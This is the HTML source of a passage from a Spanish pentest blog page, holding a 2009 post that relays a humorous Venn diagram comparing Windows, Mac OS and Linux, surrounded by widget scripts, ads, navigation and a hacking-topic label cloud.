        if (relatedTitles[relatedTitlesNum].length > 35) relatedTitles[relatedTitlesNum] = relatedTitles[relatedTitlesNum].substring(0, 35) + "...";
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
                relatedUrls[relatedTitlesNum] = entry.link[k].href;
                relatedTitlesNum++
            }
        }
    }
}
function removeRelatedDuplicates_thumbs() {
    var tmp = new Array(0);
    var tmp2 = new Array(0);
    var tmp3 = new Array(0);
    for (var i = 0; i < relatedUrls.length; i++) {
        if (!contains_thumbs(tmp, relatedUrls[i])) {
            tmp.length += 1;
            tmp[tmp.length - 1] = relatedUrls[i];
            tmp2.length += 1;
            tmp3.length += 1;
            tmp2[tmp2.length - 1] = relatedTitles[i];
            tmp3[tmp3.length - 1] = thumburl[i]
        }
    }
    relatedTitles = tmp2;
    relatedUrls = tmp;
    thumburl = tmp3
}
function contains_thumbs(a, e) {
    for (var j = 0; j < a.length; j++) if (a[j] == e) return true;
    return false
}
function printRelatedLabels_thumbs(current) {
    var splitbarcolor;
    if (typeof(splittercolor) !== 'undefined') splitbarcolor = splittercolor;
    else splitbarcolor = "#DDDDDD";
    for (var i = 0; i < relatedUrls.length; i++) {
        if ((relatedUrls[i] == current) || (!relatedTitles[i])) {
            relatedUrls.splice(i, 1);
            relatedTitles.splice(i, 1);
            thumburl.splice(i, 1);
            i--
        }
    }
    var r = Math.floor((relatedTitles.length - 1) * Math.random());
    var i = 0;
    if (relatedTitles.length > 0) document.write('<h2>' + relatedpoststitle + '</h2>');
    document.write('<div style="clear: both;"/>');
    while (i < relatedTitles.length && i < 20 && i < maxresults) {
        document.write('<a style="text-decoration:none;padding:5px;float:left; padding-right: 13px;');
        if (i != 0) document.write('border-left:solid 0.5px ' + splitbarcolor + ';"');
        else document.write('"');
        document.write(' href="' + relatedUrls[r] + '"><img style="width: 123px;border-radius:50%; height: 115px;;" src="' + thumburl[r].replace("http://", "https://") + '"/><br/><div style="width:123px;padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: normal;font-size: 14px; line-height: 25px; font-size-adjust: none; font-stretch: normal;">' + relatedTitles[r] + '</div></a>');
        i++;
        if (r < relatedTitles.length - 1) {
            r++
        } else {
            r = 0
        }
    }
    document.write('</div>');
    relatedUrls.splice(0, relatedUrls.length);
    thumburl.splice(0, thumburl.length);
    relatedTitles.splice(0, relatedTitles.length)
}

$(document).ready(function(){
    $("#nav-mobile").html($(".menu-secondary-container").html());
    $("#nav-trigger span").click(function(){
        if ($(".menu-secondary-container").hasClass("expanded")) {
            $(".menu-secondary-container.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $(".menu-secondary-container").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});


$(document).ready(function(){
    $("#nav-mobile").html($(".menu-secondary-container").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});

//]]>
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: 'ca-pub-7669852180477439',
          enable_page_level_ads: true
     });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8845092171963399971&amp;zx=b7ed5da6-9dca-436b-8eca-8a7d5a9e8af3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8845092171963399971&amp;zx=b7ed5da6-9dca-436b-8eca-8a7d5a9e8af3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7669852180477439 -->

</head>
<body class='item'>
<div id='margin-1200'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href="https://www.blackploit.com/">Blackploit [PenTest]<span class='dot'>.</span></a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>3l Conocimiento Debe Ser Libr3!</span></p>
</div>
</div>
</div></div>
<!--Main Menu-->
<!-- Pages-based menu added by BTemplates.com -->
<div class='menu-secondary-container'><div>
<!-- Pages -->
<div class='section' id='pagesmenuwidget'><div class='widget PageList' data-version='1' id='PageList9'>
<div>
<ul class='menus menu-secondary'>
<li><a href="https://www.blackploit.com/">Home</a></li>
<li><a href='https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html'>Hash Crack!</a></li>
<li><a href='https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html'>Wordlists</a></li>
<li><a href='https://www.kitploit.com/'>Hack Tools</a></li>
<li><a href="https://www.blackploit.com/p/contacto.html">Contacto</a></li>
<li><a href="https://www.blackploit.com/p/colaborar.html">Colaborar</a></li>
</ul>
<br/><br/>
<ul class='f-social list-inline'>
<li><a href='https://www.facebook.com/Blackploit'>
<i class='fa fa-facebook'></i>
</a>
</li>
<li><a href='https://twitter.com/Blackploit'>
<i class='fa fa-twitter'></i>
</a>
</li>
<li><a href='https://feeds.feedburner.com/Hacking-blackploit'>
<i class='fa fa-rss'></i>
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<!-- /Pages -->
</div></div>
</div>
<div id='nav-trigger'><span><i class='fa fa-list'></i></span></div>
<nav id='nav-mobile'></nav>
<div style='clear:both;'></div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Top-Bar</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.blackploit.com/'>Home</a></li>
<li><a href='https://www.blackploit.com/p/contacto.html'>Contacto</a></li>
<li><a href='https://www.blackploit.com/2016/11/crack-md5-sha1-mysql-ntlm-free-online.html'>Hash crack!</a></li>
<li><a href='https://www.blackploit.com/2013/03/diccionarios-para-realizar-ataques-de.html'>WordLists</a></li>
<li><a href='https://www.blackploit.com/2012/04/shells-sh3lls-mas-5h3ll5.html'>Shells</a></li>
<li><a href='https://www.kitploit.com/'>Hack Tools</a></li>
<li><a href='https://www.blackploit.com/p/colaborar.html'>Colaborar</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>11 oct 2009</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<a name='8810970420809941188'></a>
<h1 class='post-title entry-title'>
&#191;Cuál es el sistema operativo perfecto?
</h1>
<div class='postmeta-primary'>
<span class='meta_author'>By <i class='fa fa-user'></i>
<a href='https://www.blogger.com/profile/00972918263439118150'>
Leo Romero</a></span>
<span class='meta_date'><i class='fa fa-calendar'></i>
11 oct 2009</span>
<span class='meta_date'><i class='fa fa-clock-o'></i>
13:27</span>
<span class='meta_labels'><i class='fa fa-folder-open-o'></i>
<a href="https://www.blackploit.com/search/label/Linux%20OS" rel='tag'>Linux OS</a>, <a href="https://www.blackploit.com/search/label/Mac%20OS" rel='tag'>Mac OS</a>, <a href="https://www.blackploit.com/search/label/Noticias" rel='tag'>Noticias</a>, <a href="https://www.blackploit.com/search/label/Windows%20OS" rel='tag'>Windows OS</a></span>
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<div style='margin:15px'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7669852180477439' data-ad-format='link' data-ad-slot='4764326349' data-full-width-responsive='true' style='display:block'></ins>
<script>
                   (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</div>
<span id='8810970420809941188'>&nbsp;Se abre la polémica&#8230; &nbsp;<strong>GraphJam publica este diagrama de Venn</strong> en el que pone de relieve las principales cualidades de los principales sistemas operativos.<br />
Así, del gráfico se desprende lo siguiente:<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVTkgeD-OVZ8oJ8pXcF1ZGomK4hcgWosxhx1kOAyDl21lHIxweLpIXDdmgt4fDT_mG4_dZc2vRco60128USqNaQ4hJHJLTIGmQQEU9znWNx9cfaLsNrOIKgzsjhqm3hL1mcN4BIbCPLFpw/s1600-h/sistema+operativo+perfecto.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVTkgeD-OVZ8oJ8pXcF1ZGomK4hcgWosxhx1kOAyDl21lHIxweLpIXDdmgt4fDT_mG4_dZc2vRco60128USqNaQ4hJHJLTIGmQQEU9znWNx9cfaLsNrOIKgzsjhqm3hL1mcN4BIbCPLFpw/s320/sistema+operativo+perfecto.jpg" /></a><br />
</div><ul><li>Windows es un sistema amigable y personalizable pero no es estable.</li>
<li>Mac OS es un sistema amigable y estable pero no es personalizable.</li>
<li>Linux es un sistema personalizable y estable pero no es amigable.</li>
</ul><b>Fuente:</b> <a href="http://www.dosbit.com/general/%C2%BFcual-es-el-sistema-operativo-perfecto">http://www.dosbit.com/</a></span>
<div style='margin:15px'>
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-7669852180477439' data-ad-format='link' data-ad-slot='4764326349' data-full-width-responsive='true' style='display:block'></ins>
<script>
                   (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
</div>
<div style='clear:both;'></div>
<div class='post-share-buttons'>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=8810970420809941188&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir con Facebook'><span class='share-button-link-text fb'><i class='fa fa-facebook'></i>acebook</span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=8810970420809941188&target=twitter' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title='Compartir en X'><span class='share-button-link-text tw'><i class='fa fa-twitter'></i></span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=8810970420809941188&target=Pinterest' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title='Compartir en Pinterest'><span class='share-button-link-text pin'><i class='fa fa-pinterest'></i></span></a>
<a class='goog-inline-block' href='https://www.blogger.com/share-post.g?blogID=8845092171963399971&postID=8810970420809941188&target=Googleplus' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' title=''><span class='share-button-link-text gp'><i class='fa fa-google-plus'></i></span></a>
</div>
<span class='reaction-buttons'>
</span>
<div id='related-posts'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="1543577850"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script src='/feeds/posts/default/-/Linux OS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Mac OS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Noticias?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Windows OS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("http://www.blackploit.com/2009/10/cual-es-el-sistema-operativo-perfecto.html");
</script>
</div>
<div class='aboutauthor'>
<img src='https://3.bp.blogspot.com/-lv09Ll9aiK8/XAdgA7UN0-I/AAAAAAAAC0E/kvm-dvpkwxAP5Q40b-8pTCX5PeA1yKUuACLcBGAs/s000/leo.jpg'/>
<p class='authorrank'>Author & Editor</p>
<p>Ingeniero, me gusta la cyberseguridad, la programación y el blockchain.</p>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
<span class='item-control blog-admin pid-1000976698'>
<a href='https://www.blogger.com/post-edit.g?blogID=8845092171963399971&postID=8810970420809941188&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href="https://www.blackploit.com/2009/10/borrado-seguro-de-archivos.html" id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href="https://www.blackploit.com/2009/10/redirigiendo-sin-referer.html" id='Blog1_blog-pager-older-link' title='Entrada antigua'>Entrada antigua</a>
</span>
<a class='home-link' href="https://www.blackploit.com/">Inicio</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
Notaciones:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8845092171963399971?po=8810970420809941188&hl=es&saa=85391&origin=http://www.blackploit.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href="https://www.blackploit.com/feeds/8810970420809941188/comments/default" target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Blackploit links grey -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7669852180477439"
     data-ad-slot="4764326349"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2><i class='fa fa-tags'></i>
Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/0-day">0-day</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/1337day">1337day</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/8.8">8.8</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Adobe%20Acrobat">Adobe Acrobat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Android">Android</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Anonimato">Anonimato</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Anonymous">Anonymous</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BackDoor">BackDoor</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BackTrack">BackTrack</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/badUSB">badUSB</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Base64">Base64</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Black%20Hat">Black Hat</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/BlackHat">BlackHat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Blackploit">Blackploit</a>
<span class='label-count' dir='ltr'>(30)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Brute%20Force">Brute Force</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bug">Bug</a>
<span class='label-count' dir='ltr'>(106)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bypass%20Password">Bypass Password</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Bypass%20Redirect">Bypass Redirect</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/C99%20Shell">C99 Shell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Carding">Carding</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/CheatSheet">CheatSheet</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Chilean%20Way">Chilean Way</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Conference">Conference</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Cryptsetup">Cryptsetup</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/CSRF">CSRF</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DDoS">DDoS</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DEF%20CON">DEF CON</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DEFCON">DEFCON</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Dev">Dev</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Diapositivas">Diapositivas</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Dise%C3%B1o%20Web">Diseño Web</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Distro%20Linux">Distro Linux</a>
<span class='label-count' dir='ltr'>(27)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Documental">Documental</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DoS">DoS</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Drupal">Drupal</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/DuckDuckGo">DuckDuckGo</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/E-zine">E-zine</a>
<span class='label-count' dir='ltr'>(18)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ekoparty">Ekoparty</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Escaneo">Escaneo</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Espa%C3%B1a">España</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Exploit">Exploit</a>
<span class='label-count' dir='ltr'>(64)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ezine">Ezine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Facebook">Facebook</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fast-Info">Fast-Info</a>
<span class='label-count' dir='ltr'>(44)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/FBI">FBI</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ficheros%20Binarios">Ficheros Binarios</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Firefox">Firefox</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Flash">Flash</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Forense">Forense</a>
<span class='label-count' dir='ltr'>(9)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fuerza%20Bruta">Fuerza Bruta</a>
<span class='label-count' dir='ltr'>(11)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Fuga%20de%20Datos">Fuga de Datos</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/GhostShell">GhostShell</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/GNU%2FLinux">GNU/Linux</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Google">Google</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Gu%C3%ADa">Guía</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hack%20T00LZ">Hack T00LZ</a>
<span class='label-count' dir='ltr'>(135)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hack%20Tips">Hack Tips</a>
<span class='label-count' dir='ltr'>(63)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacked">Hacked</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacking">Hacking</a>
<span class='label-count' dir='ltr'>(19)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Hacking%20Hardware">Hacking Hardware</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/HashCat">HashCat</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Herramientas">Herramientas</a>
<span class='label-count' dir='ltr'>(125)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/HighSecCON">HighSecCON</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Humor%20Geek">Humor Geek</a>
<span class='label-count' dir='ltr'>(13)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Infograf%C3%ADa">Infografía</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Ingenier%C3%ADa%20Social">Ingeniería Social</a>
<span class='label-count' dir='ltr'>(5)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Inj3ct0r">Inj3ct0r</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Internet%20Explorer">Internet Explorer</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Java">Java</a>
<span class='label-count' dir='ltr'>(7)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/JavaScript">JavaScript</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Kali">Kali</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/KitPloit">KitPloit</a>
<span class='label-count' dir='ltr'>(6)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Leaks">Leaks</a>
<span class='label-count' dir='ltr'>(22)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Linux%20OS">Linux OS</a>
<span class='label-count' dir='ltr'>(79)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/LulzSec">LulzSec</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Mac%20OS">Mac OS</a>
<span class='label-count' dir='ltr'>(10)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Magazine">Magazine</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malaware">Malaware</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malaware%20Tools">Malaware Tools</a>
<span class='label-count' dir='ltr'>(12)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Malware">Malware</a>
<span class='label-count' dir='ltr'>(1)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Man%20in%20the%20Middle">Man in the Middle</a>
<span class='label-count' dir='ltr'>(15)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Manuales">Manuales</a>
<span class='label-count' dir='ltr'>(3)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MD5%20CRACK">MD5 CRACK</a>
<span class='label-count' dir='ltr'>(4)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href="https://www.blackploit.com/search/label/Metasploit">Metasploit</a>
<span class='label-count' dir='ltr'>(57)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href="https://www.blackploit.com/search/label/MSSQL">MSSQL</a>
